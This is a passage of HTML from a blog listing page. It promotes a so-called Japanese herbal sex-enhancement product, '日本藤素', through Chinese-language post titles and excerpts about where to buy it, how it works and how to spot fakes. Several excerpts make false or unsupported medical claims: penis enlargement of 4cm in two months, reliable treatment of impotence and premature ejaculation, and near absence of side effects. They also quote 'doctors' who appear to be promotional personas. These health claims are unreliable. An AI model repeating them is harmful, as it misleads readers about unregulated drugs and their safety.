                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 22:44:07" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18548">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18548.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素哪裡買？2024最新正品購買指南" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18548.html">日本藤素哪裡買？2024最新正品購買指南</a></h2>
                        <div class="post-excerpt">
                            前言 日本藤素是一款受到全球男性關注的保健品，以其獨特的天然成分和顯著的功效，成為許多人改善男性健康的首選。然而，由於市場上充斥著假貨，許多消費者在購買時面臨真假難辨的困擾。因此，本篇文章將詳細介紹**「日本藤素哪裡買？」**的最佳渠道、購買注意事項及辨識正品的方法，確保你能安心購買高品質產品，避免誤購假貨。 日本藤素哪裡買？官方推薦的正品購買渠道 為了確保購買到正品日本藤素，建議選擇以下幾個主要...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>3</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 22:34:51" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18540">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18540.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素可以每天吃嗎？真相解析與正確使用指南" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18540.html">日本藤素可以每天吃嗎？真相解析與正確使用指南</a></h2>
                        <div class="post-excerpt">
                            前言 隨著現代生活壓力不斷增加，男性健康成為越來越多人的關注焦點。日本藤素因其天然草本成分與改善性功能的效果，逐漸成為熱門保健產品。然而，許多用戶常問：「日本藤素可以每天吃嗎？」究竟是否適合長期每日服用？本文將從產品成分、使用建議與專業意見多角度解析，幫助你做出明智決策，確保健康與安全。 什麼是日本藤素？ 日本藤素是一款針對男性健康而設計的保健品，主要採用多種天然草本萃取物製成。其主要功效包括： ...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>3</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 22:23:46" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18514">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18514.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素官方網站：正品保證與安心購買全攻略" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18514.html">日本藤素官方網站：正品保證與安心購買全攻略</a></h2>
                        <div class="post-excerpt">
                            前言 隨著男性健康意識的提升，越來越多男性開始尋找改善性功能與提升體能的天然保健產品。日本藤素憑藉其獨特的天然草本配方及顯著效果，受到廣泛關注。然而，市場上假冒產品充斥，如何分辨正品成為關鍵。本文將帶你全面解析「日本藤素官方網站」的優勢、辨識方法與購買流程，讓你在選購日本藤素時更加安心無慮。 為何選擇日本藤素官方網站？ 1. 正品保證與防偽查詢 官方授權：日本藤素官方網站直接與品牌或授權經銷商合作...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>3</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 21:08:42" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18509">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18509.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素功效全解析：男性健康與生活品質的提升秘訣" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18509.html">日本藤素功效全解析：男性健康與生活品質的提升秘訣</a></h2>
                        <div class="post-excerpt">
                            前言 現代生活節奏快速，許多男性面臨工作、家庭與社交等多重壓力，導致身心疲憊，進而影響性功能與自信心。日本藤素作為一款廣受關注的男性保健產品，主打天然草本配方與多重功效，成為許多人關心的話題。本文將深入探討「日本藤素功效」，並分享如何正確使用及注意事項，協助你全方位了解這款產品。 什麼是日本藤素？ 日本藤素是一款專門為男性設計的保健產品，結合傳統草本萃取與現代提取技術，旨在提升男性的性功能與整體健...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>2</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 16:59:17" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18499">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18499.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素防偽查詢全攻略：辨識正品、防止假貨陷阱" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18499.html">日本藤素防偽查詢全攻略：辨識正品、防止假貨陷阱</a></h2>
                        <div class="post-excerpt">
                            前言 隨著日本藤素在市場上的廣泛應用，消費者對其品質與安全性越來越關注。然而，市場上假冒產品層出不窮，如何快速辨識正品成為消費者必備的知識。本文將深入解析「日本藤素防偽查詢」的方法與技巧，幫助你有效識別正品，避免購買到假貨，保障健康與消費權益。 為何日本藤素防偽查詢如此重要？ 日本藤素因其天然草本配方與優異效果而備受青睞，但同時也成為假貨的主要目標。進行防偽查詢不僅能： 確保產品品質：正品具有嚴格...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>5</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 14:14:50" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18493">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18493.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素吃多久才有效果？實測用戶經驗與科學解析" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18493.html">日本藤素吃多久才有效果？實測用戶經驗與科學解析</a></h2>
                        <div class="post-excerpt">
                            前言 隨著男性健康保健意識提升，越來越多的人開始關注能夠改善性功能與提升體能的產品。日本藤素作為一款備受追捧的保健品，其效果與見效時間成為消費者關心的焦點——究竟「日本藤素吃多久才有效果」？本文將從產品成分、使用方法、用戶經驗及科學原理等多角度，為你全面解析日本藤素的見效時程與最佳使用建議。 什麼是日本藤素？ 日本藤素是一款以天然草本成分為基礎的男性保健產品，旨在改善血液循環、提升勃起硬度與耐力。...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>4</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 13:43:55" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-4075">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/4075.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://twzyyg.com//wp-content/uploads/2022/04/f860cd7392f95b8a9577008521927c2a.jpg" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://twzyyg.com//wp-content/uploads/2022/04/f860cd7392f95b8a9577008521927c2a.jpg"   alt="日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a></h2>
                        <div class="post-excerpt">
                            就男性性功能而言，日本藤素既全面又安全。無論是勃起功能障礙（Erectile dysfunction，簡稱：ED）、陽痿、早洩（Premature ejaculation，簡稱：PE）還是早洩，陽痿都能有效控制；在安全性方面，日本藤素純天然中草藥的特性使其幾乎沒有藥物副作用（更多介紹，請參閱文章：選擇日本藤素的五個理由！醫師：功效最全面的頂級壯陽藥！！） 我相信超過70%的日本藤素使用者都是針對日...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>4</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/8"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="zsdnx" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>zsdnx</span></a><span><time class="b2timeago" datetime="2024-08-19 03:35:06" itemprop="datePublished">24年8月19日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-2681">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/2681.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://xya19.com.tw/wp-content/uploads/日本藤素PTT.jpg" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://xya19.com.tw/wp-content/uploads/日本藤素PTT.jpg"   alt="四代日本藤素PTT：探索藤素的成分與功效 【原廠正品藤素】" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/2681.html">四代日本藤素PTT：探索藤素的成分與功效 【原廠正品藤素】</a></h2>
                        <div class="post-excerpt">
                            自2018年起，PTT實業坊就開始討論日本藤素的成分和功效問題。然而，許多帖子中的資訊已經過時，缺乏實用價值。隨著時間的推移，日本藤素的配方從第一代到現在的第四代發生了巨大變化。以下，讓我們請一位藥師來講解關於第四代日本藤素的成分。 日本藤素PTT心得分享 有用戶分享了個人的服用心得，他在34歲時因長期使用威而鋼導致性功能障礙，無法正常進行性生活。後來在一位可靠的醫師建議下開始服用第四代日本藤素，...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>18</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/5"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="sunyeeon" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>sunyeeon</span></a><span><time class="b2timeago" datetime="2024-05-27 16:36:37" itemprop="datePublished">24年5月27日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-11453">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/11453.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素dcard：鄉民親測服用日本藤素心得分享！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/11453.html">日本藤素dcard：鄉民親測服用日本藤素心得分享！</a></h2>
                        <div class="post-excerpt">
                            在購買藥品時，我們通常會查閱相關信息或者了解別人對該藥品的評價，這樣才能放心購買。今天我在Dcard討論版上發現了一篇關於四代日本藤素的帖子，讓我們來看看這篇帖子都講了些什麼！下麵我將和大家分享關於四代日本藤素Dcard心得分享以及服用該藥品後的真實評價。 Dcard鄉民四代日本藤素心得分享 大家好！我叫孫銘宏。從我以前的帖子分享中，你可以知道我對壯陽藥這個領域有一些研究。一般來說，我不會分享垃圾...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>9</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2023-07-14 02:05:26" itemprop="datePublished">23年7月14日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-9559">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/9559.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="屈臣氏有日本藤素賣嗎？醫師：屈臣氏沒有！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/9559.html">屈臣氏有日本藤素賣嗎？醫師：屈臣氏沒有！</a></h2>
                        <div class="post-excerpt">
                            四代日本藤素是大樹藥局出售的所有壯陽藥中最受歡迎的，許多客戶都是用過了一盒又回頭買一盒！ 近段時間呢，我經常都能在網路上的各種論壇以及PTT和FB中討論日本藤素的購買渠道，也常常有顧客通過我們客服Line咨詢，經常會看到大家詢問這個問題“日本藤素屈臣氏有售賣嗎？”這個問題。 那麼今日大樹藥局駐站醫師針對這個問題為大家分析解答下，到底屈臣氏裡有沒有賣四代日本藤素？並且告訴大家日本藤素的靠譜購藥通路！...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>4</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2023-06-03 17:52:48" itemprop="datePublished">23年6月3日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-3876">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/3876.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"   alt="日本藤素有用嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/3876.html">日本藤素有用嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a></h2>
                        <div class="post-excerpt">
                            就男性性功能而言，日本藤素既全面又安全。無論是勃起功能障礙（Erectile dysfunction，簡稱：ED）、陽痿、早洩（Premature ejaculation，簡稱：PE）還是早洩，陽痿都能有效控制；在安全性方面，日本藤素純天然中草藥的特性使其幾乎沒有藥物副作用（更多介紹，請參閱文章：選擇日本藤素的五個理由！醫師：功效最全面的頂級壯陽藥！！） 我相信超過70%的日本藤素使用者都是針對日...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>5</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/8"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="zsdnx" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>zsdnx</span></a><span><time class="b2timeago" datetime="2022-10-08 02:58:31" itemprop="datePublished">22年10月8日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-3680">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
